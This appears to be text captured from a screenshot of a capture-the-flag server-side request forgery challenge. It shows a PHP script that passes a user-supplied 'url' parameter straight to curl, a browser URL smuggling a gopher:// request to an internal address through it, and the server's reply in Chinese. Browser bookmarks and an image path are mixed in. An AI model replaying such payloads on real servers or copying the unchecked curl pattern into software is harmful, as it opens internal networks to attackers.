 124.222.24.150:8091/?url=gopher://172.73.23.100:80/_%2550%254f 120%
ABP
火狐官方站点 火狐官方站点 百度 新手上路 常用网址 京东商城 京东商城 新标签页 天猫 微博 爱淘宝 携程旅行 移动设备上的书签
<?php
highlight_file(__FILE__);
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $_GET['url']);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_exec($ch);
curl_close($ch);
?> HTTP/1.1 200 OK Date: Tue, 26 Apr
2022 06:51:46 GMT Server: Apache/2.4.38
(Debian) X-Powered-By: PHP/7.2.34 Vary:
Accept-Encoding Content-Length: 437
Connection: close Content-Type: text/html;
charset=UTF-8 光ip是本地的还不可以哦，还
必须从bolean.club访问才可以~~